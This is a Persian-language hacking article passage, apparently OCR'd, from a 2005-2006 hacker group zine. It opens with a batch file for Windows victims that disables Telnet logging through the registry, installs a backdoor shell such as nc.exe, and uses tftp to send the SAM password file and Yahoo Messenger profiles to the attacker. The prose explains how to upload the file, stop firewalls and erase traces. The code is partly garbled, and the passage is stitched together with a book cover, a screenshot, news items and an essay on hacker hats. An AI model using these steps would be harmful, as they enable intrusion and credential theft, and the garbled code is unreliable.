دهم ابتدا یک بچ فایل به نام logsys002.bat را در notepad می نویسیم به صورت زیر (لازم به ذکر است رشته کد زیر برای رساندن مفهوم در اینجا به کار رفته است و کاربرد عملی ندارد ...)

```
@echo off
Prompt $p$q
if exist %windir%\System32\telnet.exe
 net start telnet server
REM Telnet Remote Configuration (NT/2k/XP supported)
if exist [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\TelnerServer\Defaults]>> %windir%\System32\loasys0002.rea
  echo Windows Registry Editor Version 5.00> %windir%\System32\logsys0002.reg
 echo\ [HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\TelnerServer\Defaults]>>\ \%windir\%\System 32\logsys 0002.reg
 echo "EventLoggingEnabled"=dword:00000000>> %windir%\System32\logsys0002.reg
 echo "LogNonAdminAttempts"=dword:00000009>> %windir%\System32\logsys0002.reg
 echo "SecurityMechanism"=dword:00000000>> %windir%\System32\logsys0002.reg
 echo "TelnetPort"=dword:00000017>> %windir%\System32\logsys0002.reg
 echo "MaxConnections"=dword:00000009>>%windir%\System32\logsys0002.reg
  echo "LogFailures"=dword:00000000>> %windir%\System32\logsys0002.reg
 attrib +h %windir%\System32\logsys0002.reg
 copy %windir%\System32\logsys0002.reg autoexec.bat
 regedit /s %windir%\System32\logsys0002.reg
REm You can del this fiel after your operation del %windir%\System32\logsys0002.req
If not exist %windir%\System32\telnet.exe
 abort
GOTO end
:end
 echo [HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\TelnerServer\Defaults]
 echo "DefaultShell"=backdoor file>> %windir%\System32\logsys0002.reg
copy back door file %windir%\System32\name of file Eg."nc.exe"
Prompt $p$q
@echo on
del %windir%\System32\logsys0002.reg
tftp –I victim ip put %windir%\repair\sam file your IP and destination when FTP server Program has been started in your
machine
tftp –I victim ip put %windir%\repair\ Program Files\Yahoo!\Messenger\Profiles\*.* file your IP and destination when
FTP server Program has been started in your machine
net user add *5
and use too many commands u LOVE
rem end of file
```

همانطور که مشاهده می نمایید این بچ فایل را کافی است از طریق ابزاری همانند TFTPD32 به سیستم هدف آیلود نموده و سیس اجرا نمایید از این طریق با استفاده از دستکاری پیش فرض های تل نت بر روی سیتم هدف یک در پشتی را با استفاده از خود سرویس تل نت بر روی پورت مورد نظرتانمثلا در اینجا پورت 21 راه اندازی نمایید اغلب بر روی سیستم ها shell پیش فرض cmd.exe است که خود می توانید باز ازین نوع دستکاری رجیستری به یک برنامه دیگر تغییر دهید به طور کلی از این طریق شما قادر خواهید بود هر گونه سرویسی را بر روی سیستم قربانی براه انداخته یا از کار بیندازید نکته جالب اینجاست که براحتی می توانید فایروال و یا هر پروسه امنیتی دیگر را نیز متوقف سازید بسته به نوع هدف شما می توانید بچ فایلتان را طراحی نمایید فقط به این نکته توجه داشته باشید که رد پاهایتان را من جمله فایل های دریافتی یا ارسالی یا در های پشتی راکه دیگر به آنها نیاز ندارید را از بین ببرید تا نفوذ شما لو نرود .البته بچ فایل بالا فقط برای نشان دادن نحوہ عملکرد این روش بیان شدہ است بچ ها پی با کاربرد های فراوان با صد ها خط بلندی در حوزه های مختلفی نوشته شده اند حتی بچ فایل هایی برای استفاده از زبان های دیگری مثل جاوا قابل استفاده می باشند در کل این یک توانایی و راحت کردن عملیات شما بر روی سیستم های قربانی می تواند مورد بهره برداری قرار بگیرد و هر نفوذ گری می تواند دستورات مورد علاقه خودش را تهیه نماید دست یک نفوذ گر بعد از اولین مرحله نفوذ برای انجام هر کاری باز است

## BlackBook

PROGRESSIVE CULTURE

"Knowing what you don't know is the trick.

This book fills those gaps." Stuart McClure, President/CTO, Foundstone Inc.

# Hacking

DUMMIES

A Reference for the Rest of Us!

FREE eTips at dummies.com

**Kevin Beaver, CISSP** 

Information Security Advisor

Foreword by Stuart McClure, President/CTO, Foundstone Inc. Test your network security with an ethical hacking plan



#### **Entertainment**

#### Hot News

شرکت امنیتی Symantec در ماه اخیر شرکت نرم افزاری و تحقیقاتی امنیت داده ای

@stake

Where Security & Business Intersect<sup>™</sup>

estake® را خریداری نمود با این وصف گروه
هکری LOpht هم اکنون برای این شرکت
بزرگ اطلاعاتی مشغول به تحقیقات است
در چند ماه اخیر شرکت Symantec اقدام
به خریداری سهام شرکت هایی همانند
به خریداری سهام شرکت هایی همانند
پیش بینی می شود این روند برای چند
شرکت امنیتی کوچک تر نیز رخ دهد

.احتمالا تا چندی دیگر با پیوستن گروه LOpht به این غول نرم افزاری تحول عظیمی را در انتشار Advisory هایی از سوی این شرکت شاهد خواهیم بود

#### معرفي ابزار ناشناس كننده Privacy is your Right Troubleshooting by Using Network Monitor - Microsoft Internet Explorer - [Working Offline] \_ | 🗆 | × | <u>File Edit View Favorites Tools Help</u> Back ▼ 🕞 ▼ 🕱 🕝 🔊 Search ☆ Favorites 🜒 Media 🚱 🕞 ▼ 🔝 ▼ Address 🙆 http://www.microsoft.com/resources/documentation/Windows/2000/server/reskit/en-us/Default.asp?url=/resources/documentation/Windows/2 🔻 🎅 Go Google -🔻 📸 Search Web 🕝 🧭 | PageRank 🗗 0 blocked 📳 AutoFill 🛮 🙋 Options 🥒 Search | ▼ | ...attempting to retrieve buttons from Yahoo!... A ANONYMIZER PROTECTION IS: OFF SECURITY: NORMAL MAXIMUM CUSTOM SET CUSTOM HELP PRIVACY SOFTWARE Search Microsoft.com for: Microsoft<sup>\*</sup> Go Windows 2000 Resource Kits ■ Windows 2000 Resource Kit Windows 2000 Resource Kits > Windows 2000 Server Resource Kit > Internetworking Guide > Remote Access > Internet Authentication Service > Troubleshooting ☐ Windows 2000 Server Resource Ki ■ Welcome **Internet Authentication Service** + Deployment Planning Guide If a problem still exists after checking basic IAS configuration, the Network Monitor (NetMon) tool can be used to + Distributed Systems Guide record a trace of the problem for further analysis. # TCP/IP Core Networking Guide When you use Network Monitor for IAS troubleshooting, consider the following: ☐ Internetworking Guide NetMon must be installed on a computer that is running IAS server. ■ Introduction If you use NetMon in a switched network environment, you see only the traffic addressed to the computer + Routing that is running NetMon. Remote Access For more information about setting up and using Network Monitor, see "Monitoring Network Performance" in + Remote Access Server the Microsoft® Windows® 2000 Server Resource Kit Server Operations Guide. ☐ Internet Authentication S Set up Network Monitor for RADIUS troubleshooting by filtering NetMon on RADIUS packets in a trace. # IAS Overview F RADIUS Protocol To filter NetMon on RADTHS nackets in a trace Troubleshooting by Using Network Monitor Internet

چقدر به حفاظت اطلاعات شخصی خود در هنگام گشت زنی بر روی وب حساس هستید همانطور که گفته شد حفاظت شخصی و پوشیدیگی اعمال بر روی شبکه جزو حقوق اولیه استفاده کنندگان است برای پوشانیدن IP خود و همچنین استفاده از پروکسی سرور های بروز شده می توانید از Anonymizer ToolBar استفاده نمایید این ابزار را از سایت anonymizer.com دریافت کرده و پس از نصب فعال نمایید و سپس به گشت زنی بر روی شبکه بپردازید مطمون باشید تا حد زیادی پوشیدگی اعمالتان بر روی شبکه حفاظت می شود

#### سفید یا سیاه ...

یکی از دوستان خواسته بود که چند عکس مربوط به هکر های کلاه مشکی بویژه lOpht رو قرار بدهم البته بع علاوه یک توضیح کوچک: اغلب عموم مردم تا به کلمه هکر بر خورد می کنند یک جوان 14-15 ساله دبیرستانی با مو های عجیب و غریب را درپشت یه کامپیوتر شخصی که ساعت ها با آن ور می ره رو در ذهنشون تداعی می کنند ولی در عکس هایی پایین شما چیز دیگری می بینید هر کدام از اینها سنی ازشون گذشته البته اینرو هم باید بگم که بعضی ازاقابان زیر در سن نوجوانی به علت خرابکاری های متعدد بازداشت و همچنین برای چند مدتی هم آب خونک خوردند و هم اجازه دست زدن به کیبورد سیستم یا استفاده از هر سیستم شبکه ای را برای مدتها نداشتند ولی هم اکنون یا برای شرکت های بزرگی همچون Symantec و یا Microsoft و یا Apple کار می کنند- اصولاً به نظر بسیاری از دوستان من جمله خود من این اعمال هکر ها نیست که انها رو به دسته کلاه مشکی ها یا کلاه سفید ها جدا می کند (برخلاف تصور عموم) چونکه قبل از رنگ کلاه ما می گوییم هکر فلان کلاه این بدان معنا است که ما به طور ضمنی نفوذگر بودن شخص مورد صحبت را از قبل پذیرفته ایم پس در اصل هکر های کلاه سفید یا مشکی فرقی با هم ندارند فقط تفاوت در نوع نگرش و منظور از عمل نفوذ است که میان آن دو تفاوت هایی ایجاد می کند پس این شبهه که هکر های کلاه مشکی دارای توانایی بیشتری نسبت به کلاه سفید ها هستند انقدر ها هم درست نیست البته این مطلب از آنجا ناشی می شود که کار ها و اعمال این گروه از آنجا که به منظور ضربه زدن خرابکاری جاسوسی و غیره است بیشتر به چشم می خورد - هکر کلاه سفید نفوذ می کند ولی اسیب نمی رساند همانند شخصی که می بیند در ساختمانی باز است فقط داخل ساختمان می شود و برای صاحب خانه پیغام میگذارد که در خانه به این دلیل باز بود و من آنرا برای شما بستم ولی هکر کلاه مشکی داخل ساختمان می شود از پله ها بالا رفته داخل اتاق ها می شود از هرچه که دوست داشته باشد یا بر می دارد یا از بین می برد سپس امکان دارد برای صاحبخانه پیغامی مبنی بر دزدیده شدن بعضی وسایلش قرار بدهد یا امکان دارد برای خودش هم یک نمونه از کلید آپارتمان را تهیه کند و یکی از ساکنین دائمی ساختمان شود این است فرق بین هکر کلاه سفید و کلاه مشکی نه در سطح معلومات هکر کلاه سفید هم می توانست همان اعمال را انجام دهد ولی.... پس کلاه سفید یا کلاه مشکی هر دو دسته هکرند و از نظر علمی با هم فرقی ندارند به جز در خیر و شر بودنشان

> از سـمت چپ به راسـت Smb – Dr.mudge – alec – rik –Casper تصویر پنجم :Dr.Mudge به همراه همکار قدیمی اش Dildog







route – alisa دو هکر کلاه مشکی از گروه root



Author: C0nN3ct0r ® (C0llect0r) Satanic\_Soulful

E-mail: C0llect0r@Spymac.com - B0rn2h4k@yahoo.com

Satanic\_Soulful@yahoo.com Satanic.soulful@Gmail.com



Developed In: Black\_Devils BOys Digital Network Security Group

CopyRight ©: 2005-2006 - FHS Team H4|<3rs

Researchs By: C0nN3ct0r With Cooperation of Smurf Hacker from Brazil Special TNX 2: P0FN0R – N0thing – Sp00f3r – St0rmBit – Server\_hacking

& (s0-Mi-B34-U-t1-full-GF-N4Z1)



© 2005-2006 Ordered & Confirmed from Mr. Amir Hossein Sharifi

All Rights Reserved For WhiteHat Nomads Group © 2005- 2006 For More Information visit: www.websecurity.ir



All Right reserved for Persian Hackers Mr. Phacker\_ir

2005-2006 © For more information visit: http://persianhacker.net



All Rights Reserved for Alpha Hackers

Alpha Hackers

Mr. Shoaliesefid7 © http://alphahackers.com

توحه:

تماّمی حقوق مربوط به این مقاله مربوط است به گروه های پسران شیاطین سیاه – کلاه سفیدان کوچ نشین – پرشین هکرز – آلفا هکرز که در تهیه این مقاله همکاری نموده اند – استفاده از مطالب این مقاله با ذکر نام نویسندگان و همچنین ذکر نام منبع بلامانع است



EVERYTHING THAT HAS A BEGINNING HAS AN END